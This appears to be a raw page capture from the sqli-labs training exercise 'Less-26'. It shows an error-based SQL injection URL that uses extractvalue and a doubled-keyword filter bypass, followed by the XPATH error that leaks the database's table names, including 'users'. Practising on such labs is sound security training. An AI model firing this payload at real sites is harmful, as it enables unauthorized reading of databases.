 http://119.45.55.187/Less-26/?id=0'||extractvalue(1, concat(0x5c, (select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema)=database())))||'1'='1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
XPATH syntax error: '\emails,referers,uagents,users'